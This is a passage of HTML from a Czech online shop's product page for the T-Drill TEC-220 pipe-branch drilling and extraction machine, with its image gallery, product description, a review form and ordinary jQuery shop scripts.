											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_5-600x600.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_5-70x70.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_5-600x600.jpg"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_5-70x70.jpg" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_7-600x600.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_7-70x70.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_7-600x600.jpg"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_7-70x70.jpg" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_8-600x600.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_8-70x70.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_8-600x600.jpg"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_8-70x70.jpg" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_12-600x600.png" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_12-70x70.png" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_12-600x600.png"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_12-70x70.png" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_11-600x600.png" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_11-70x70.png" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_11-600x600.png"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_11-70x70.png" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_13-600x600.png" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_13-70x70.png" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_13-600x600.png"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_13-70x70.png" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_3-600x600.png" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_3-70x70.png" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_3-600x600.png"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_3-70x70.png" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_9-600x600.png" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_9-70x70.png" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_9-600x600.png"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_9-70x70.png" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
								
																											<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=Jk5o9GTsYvo" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/Jk5o9GTsYvo.png" data-zoom-image="//www.youtube.com/watch?v=Jk5o9GTsYvo"><img  src="image/data/nove/xxx/video-thumbnails/Jk5o9GTsYvo.png" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
											</div>
										</div>
																	
								</div>

								<span class="additional_default_width" style="display:none; visibility:hidden"></span>
							</div>
					</div>
				</div>
			


		                        <div class="col-sm-12">
		<div class="product-detail">

			<div class="row">
		<div class="col-xs-12 hidden-sm hidden-md hidden-lg">

			<div id="mobile-variants">

																					<div class="mobile-variant" data-product-id="297303" data-product="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40">

															<div class="row">
										<div class="col-xs-10">
											<h2>T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40</h2>

											
											<p><strong>Kód:</strong> TEC-220</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-600x600.jpg" style="cursor: zoom-in;" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" data-image="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-40x40.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-600x600.jpg">
													<img src="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-40x40.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="img-responsive" />
												</a>
																					</div>
								</div>

							
							
								<div class="row">
									<div class="col-sm-12">
										<div class="alert alert-danger">
											<a href="index.php?route=account/login">Ceny se zobrazí až po přihlášení</a>
										</div>
									</div>
								</div>

													</div>
														</div>


		</div>
	</div>





		 <div class="hidden-xs">
			<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center varovanie-varianty" style="margin-bottom: 5px; ">
				Tabulku variantů můžete posouvat horizontálne pro zobrazení ostatních údajů a tlačítka Do košíka.			</div>

			
			 <div class="table-responsive">
				<table class="table table-hover varianty">
					 <thead>
						<tr>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;">Název</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC; padding: 8px 0px;">Kód</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Obrázek</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena bez DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena s DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Množství</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;"></td>
						</tr>
					 </thead>
				 <tr style="border: none!important; height: 5px;">
					<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
				</tr>
													<tr class="even" id="TEC-220">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">TEC-220</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" data-image="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-40x40.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-600x600.jpg">
									<img src="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-40x40.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" height="24px;" />
								</a>
													</td>

						

													<td colspan="4" class="text-center" style="vertical-align: middle; position: relative;">

							<style>
								.kiko:hover {
									color: #fff!important;
								}
							</style>

																	<a href="index.php?route=account/login">Ceny se zobrazí až po přihlášení</a>
								
															</span>
						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('297303')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Přidat do oblíbených'><i class="fa fa-heart"></i></span>

										
																															

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


				
				</table>
			</div>
		 </div>
		

		  <ul class="nav nav-tabs">
			  <li class="active"><a href="#tab-description" data-toggle="tab">Popis</a></li>

			              	<li><a href="#tab-video" data-toggle="tab">Video</a></li>
			  
                                    <li><a href="#tab-review" data-toggle="tab">Recenze (0)</a></li>
                      </ul>
          <div class="tab-content">



			<div class="tab-pane active" id="tab-description">

			<h3>T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40</h3>
			<p></p><p><span style="font-weight: bold;">Stroj T-Drill TEC-220 je extrémně výkonný a vysokovýkonný stroj na vrtání a extrakci pro mechanicky tvarované T-odbočky pro trouby SCH 40.</span></p><p>Stroj TEC-220 vytváří mechanicky vytažené tvarovky přímo na hlavní trubce až do 813 mm. Stroj je schopen zvládnout všechny druhy obrobitelných trubek (ocel, nerezová ocel, hliník, měď a nikl). Celý proces od vrtání až po přerušení připojovacího potrubí do Ø219,1 mm na jednom zařízení s 3 automatickými cykly.</p><p>Proces lze snadno kontrolovat a ovládat pomocí ovládacího panelu. Standardní programy odbočení trubek je možné načíst z paměti zařízení. Operátor může vytvářet přizpůsobené programy, které může upravovat podle vlastního uvážení.</p><p>Vyvažovač usnadňuje používání EC (frézovací jednotky). Aby byla zajištěna vyšší bezpečnost, senzory před plně automatickým odsáváním potrubí kontrolují, zda jsou trysky správně nainstalovány. Po rychlém a přesném procesu řezání je možné rozdělovací potrubí připojit k tvarovanému vývodu orbitálním nebo ručním svařováním.</p><p>T-DRILL TEC-220 je připraven na průmysl 4.0 s mnoha možnostmi. <span style="font-weight: bold;">Odolný, ergonomicky navržený stroj má množství bezpečnostních funkcí</span>, díky kterým je TEC-220 bezpečný a snadno se používá také v těch nejnáročnějších aplikacích.</p><span style="font-weight: bold;">K dispozici je množství příslušenství a možností pro přizpůsobení a provoz vašeho zařízení:</span><p></p><p></p><ul><li>Tabulka pro měření potrubí</li><li>Potrubní kolejnice</li><li>Automatický polohovací systém (APS)</li><li>Výložník pro snadné použití - pro velké stroje</li><li>Laserové ukazovátko pro nejpřesnější polohování</li><li>V případě potřeby speciální svorky</li><li>Úhloměr, pokud je na potrubí více než jedna větev</li><li>Trubky na těžké tahače trubek (SCH 40)</li><li>Na extrakci kuliček, extra tenkostěnné trubky, například v potravinářském průmyslu</li><li>Broušení s hranou 37 ° na přípravu pro svařování trubek (SCH 40)</li></ul><span style="font-weight: bold;">Stroj TEC-220 je ideálním řešením pro mnoho odvětví:</span><p></p><p></p><ul><li>S kyselinovzdorná a nerezovými trubkami - např. továrny na čerpadla, písty, továrny na potraviny, vodní procesory, chemický průmysl</li><li>TZB - pl. výměníky tepla, vzduchové kompresory, radiátory</li><li>Stavba lodí - např. větrací otvory, potrubí na čerstvou vodu a odpadní vodu, vodní nádrže, potrubí motoru</li><li>Jakýkoliv potrubní systém, který je vyroben z kovových trubek.</li></ul><span style="font-weight: bold;">Vlastnosti:</span><p></p><p></p><ul><li>Výkonný stroj: lehce opracuje trubky až SCH 40</li><li>Bezpečné a pohodlné: jednoduché použití</li><li>Automatické pracovní cykly zvyšují efektivitu</li><li>Standardní paměťové programy lze načíst z paměti zařízení</li><li>Přesná kvalita trubice</li><li>Příslušenství a možnosti přizpůsobení a aktualizaci provozu stroje</li><li>Jednoduché svařování (orbitální nebo manuálně)</li><li>Vhodné pro všechny obdělávané trubky (ocel, nerezová ocel, hliník, měď, CuNi)</li></ul><p></p>			<a href="https://t-drill.cz/" title="T-Drill stroje na vyhrdlování trubek, tvarování t-odboček a větvení trubek" alt="T-Drill stroje na vyhrdlování trubek, tvarování t-odboček a větvení trubek" ><h4>T-Drill stroje na vyhrdlování trubek, tvarování t-odboček a větvení trubek</h4></a>

			</div>
            							<div class="tab-pane" id="tab-video">
					<div class="row">
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/Jk5o9GTsYvo?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
											</div>
				</div>
			                        <div class="tab-pane" id="tab-review">
              <form class="form-horizontal">
			  	<p>Pracovali jste s tímto produktem? Najděte si chvilku a zanechte nám recenzi. Recenze vám pomáhají při výběru produktu a zlepšení našich služeb.</p>
                <div id="review"></div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Jméno a příjmení:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Text recenze:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Poznámka:</span> HTML tagy budou ignorovány!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Hodnocení:</label>
                    &nbsp;&nbsp;&nbsp; Nejhorší&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Nejlepší</div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-captcha">Opište prosím kód z obrázku:</label>
                    <input type="text" name="captcha" value="" id="input-captcha" class="form-control" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12"> <img src="index.php?route=tool/captcha" alt="captcha" id="captcha" /> </div>
                </div>
                <div class="buttons" style="overflow: hidden;">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Načítám..." class="btn btn-primary">Pokračovat</button>
                  </div>
                </div>
              </form>
            </div>
                      </div>
		</div>
		</div>
      </div>
      



      	   </div>
	   <div class="visible-xs"><div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Kategorie</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        							<a href="https://t-drill.cz/prenosne-stroje-na-vyhrdlovani-trubek" data-toggle="tooltip" title="">Přenosné stroje na vyhrdlování trubek</a>
					
                      </li>
            <li class=" ">
        		
					<a href="https://t-drill.cz/stacionarni-stroje-na-vyhrdlovani-trubek" class="active" data-toggle="tooltip" title="">Stacionární stroje na vyhrdlování trubek</a>
		                      </li>
            <li class=" ">
        							<a href="https://t-drill.cz/prirubove-stroje-tdrill-1051" data-toggle="tooltip" title="">Přírubové stroje</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <p><a href="https://ant.sk/image/data/nove/1welding/katalogy/wel-katalog-czweb.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/1welding/katalogy/weld-pic-cz.jpg" title="Katalogu potrubárskeho náradia a orbitálnych zváračiek" alt="Katalogu potrubárskeho náradia a orbitálnych zváračiek" style="width: 190px; height: 290px;"></a></p><div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Porovnání:</div></div><p style="font-weight: bold; color: #a9112c">Porovnání T-drill metody s běžným svařováním fittingů:</p>				<a href="https://youtu.be/6IAtsWqh8-U?si=1B04Kg9ENjj4pdx4" target="_blank"><img alt="porovnanie tdrill a klasicke zvaranie odbočiek" title="t-drill vyhrdlovanie" src="https://ant.sk/image/data/nove/exact/banner/yt%20videa/t-drill-vyhrdlovanie-vs-klasicka-metoda.jpg" class="img-responsive"></a>        <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pro vás:</div>
</div>
<ul class="media-list">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zdarma</span> nad 5 000 Kč bez DPH</p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Záruční a pozáruční servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Více info</a></p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenství <span class="label label-default">+420 601 222 558</span></p>
        </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Předvedení strojů přímo u Vás</p>
          </div>
  </li>
</ul>
<div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div>
</div>
<div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Přidejte se k nám. Neustále hledáme obchodníky a posily do administrativy</p><a href="https://antprofitools.cz/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Seznam volných pozic</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
</div>
    </div>
</div>

<script type="text/javascript"><!--



	$('a[href="#tab-video"]').on('click', function(e){
		e.preventDefault();
		$('a[href="#tab-video"]').tab('show');
		$(window).resize();
	});

	function tabs(tab){

		$('a[href="#' + tab +'"]').tab('show');

		$('html, body').stop().animate({
			scrollTop: ($('a[href="#' + tab + '"]').offset().top - 120)
        }, 1250);


		$(window).resize();
	}



	$('.essox').on('click', function(){
			var cena = $(this).closest('tr').find('.cena').val();
			var qty = $(this).closest('tr').find('.qty').val();
			cena = cena.replace(/\D/g, '');

			cena = cena * qty;

			if(cena > 3000){
				var url = "https://eshop.essox.cz/Calculator.aspx?id=12909002&p=" + cena;

				window.open(url, '_blank', 'toolbar=0, resizable=1, status=1, width=650, height=600' );

			}else{
				alert('Cena produktu musí být vyšší než 3000 Kč!');
			}

	});
//--></script>
<script type="text/javascript"><!--
$('.button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('.video-navs').on('click', function(){

});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();

				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}

				if (json['success']) {
					alert(json['success']);

					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=218431');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=218431',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
			$('#captcha').attr('src', 'index.php?route=tool/captcha#'+new Date().getTime());
			$('input[name=\'captcha\']').val('');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});

$(document).ready(function() {

	$('.elevatezoom-gallery').magnificPopup({
		callbacks: {
			elementParse: function(item) {

				console.log(item.el.context.className);

				if(item.el.context.className == 'elevatezoom-gallery youtube-popup') {
					item.type = 'iframe';
				} else {
					item.type = 'image';
				}

				console.log(item.type);
			}
		},
		gallery:{enabled:true},
		type: 'image',
	});

});


$('.input-number').focusin(function(){
   $(this).data('oldValue', $(this).val());
});
$('.input-number').change(function() {

    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());

    name = $(this).attr('name');
    if(valueCurrent >= minValue) {
        $(this).closest('div').find(".btn-number[data-type='minus']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(this).closest('div').find(".btn-number[data-type='plus']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }


});
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
});


//--></script>

	<script type="application/ld+json">
		
			 

			{
				"@context": "https://schema.org/",
				"@type": "Product",
